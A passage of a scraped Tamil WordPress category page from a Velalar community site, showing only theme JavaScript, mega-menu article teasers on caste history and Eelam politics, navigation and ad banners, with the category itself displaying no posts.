\u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/marithas-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\">&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/agni_redpix-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/books\/\" class=\"td-post-category\">\u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_6c1" id="tdi_22_a41" data-td_block_id="tdi_21_6c1" data-td_filter_value="" href="https://velaler.com/category/audio-video/">All</a><a class="mega-menu-sub-cat-tdi_21_6c1"  id="tdi_23_ebf" data-td_block_id="tdi_21_6c1" data-td_filter_value="23" href="https://velaler.com/category/audio-video/audio/">Audio</a><a class="mega-menu-sub-cat-tdi_21_6c1"  id="tdi_24_908" data-td_block_id="tdi_21_6c1" data-td_filter_value="26" href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a><a class="mega-menu-sub-cat-tdi_21_6c1"  id="tdi_25_bf3" data-td_block_id="tdi_21_6c1" data-td_filter_value="24" href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a><a class="mega-menu-sub-cat-tdi_21_6c1"  id="tdi_26_c77" data-td_block_id="tdi_21_6c1" data-td_filter_value="25" href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a><a class="mega-menu-sub-cat-tdi_21_6c1"  id="tdi_27_616" data-td_block_id="tdi_21_6c1" data-td_filter_value="27" href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></div></div><div id=tdi_21_6c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="[data-uri]" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் |&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" class="td-image-wrap " title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" ><img class="entry-thumb" src="[data-uri]" alt="" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/as-youtubevelaler-logo-img.-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)">ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" class="td-image-wrap " title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/sangatamil-ilakiyangal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/" class="td-post-category">ஒலி /ஒளி / அச்சு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!">தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" class="td-image-wrap " title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/theeran-chinnamalai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/magazine/" class="td-post-category">இதழ்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!">கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_6c1" data-td_block_id="tdi_21_6c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_6c1" data-td_block_id="tdi_21_6c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-109"><a href="#">பிற</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://velaler.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://velaler.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uncategorized</span></div></div>
                        <h1 class="entry-title td-page-title">Uncategorized</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://velaler.com/category/audio-video/">ஒலி /ஒளி / அச்சு</a></li><li class="entry-category"><a  class=""  href="https://velaler.com/category/news/">செய்தி</a></li><li class="entry-category"><a  class=""  href="https://velaler.com/category/program/">நிகழ்வு</a></li><li class="entry-category"><a  class=""  href="https://velaler.com/category/history/">வரலாற்று</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29_dbd" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_30_61f" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_31_fff" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_32_9eb" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_33_4d0" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_34_0e6" data-td_block_id="tdi_28_07c" href="https://velaler.com/category/uncategorized/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_36_6cf td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">சமூக ஊடகங்கள்</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,255</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/velalercenter"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">14</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/VelalerC"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">52</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/UCj4aWC4SbfnEPA_yDqASILw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_37_f1b td_block_template_1">
<style>
/* custom css */
.tdi_37_f1b.td-a-rec{
					text-align: center;
				}.tdi_37_f1b .td-element-style{
					z-index: -1;
				}.tdi_37_f1b.td-a-rec-img{
				    text-align: left;
				}.tdi_37_f1b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_37_f1b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/enrol.html"><img src="https://worldtamilforum.com/wp-content/uploads/2022/01/vm_festival_2021_2022.jpg"></a><p></p>
<div class="td-all-devices"><a href="#" target="_blank"><img src="http://velaler.com/wp-content/uploads/2020/10/vc-animated.gif"/></a></div>
<a href="https://cutt.ly/cE1WwD8"><img src="https://velaler.com/wp-content/uploads/2021/10/vm_fb_size.jpg"></div><div class="td_block_wrap td_block_21 td_block_widget tdi_38_f58 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38_f58" ><script>var block_tdi_38_f58 = new tdBlock();
block_tdi_38_f58.id = "tdi_38_f58";
block_tdi_38_f58.atts = '{"custom_title":"Latest Article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_f58","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38_f58","tdc_css_class_style":"tdi_38_f58_rand_style"}';
block_tdi_38_f58.td_column_number = "1";
block_tdi_38_f58.block_type = "td_block_21";
block_tdi_38_f58.post_count = "3";
block_tdi_38_f58.found_posts = "234";
block_tdi_38_f58.header_color = "#";
block_tdi_38_f58.ajax_pagination_infinite_stop = "";
block_tdi_38_f58.max_num_pages = "78";
tdBlocksArray.push(block_tdi_38_f58);
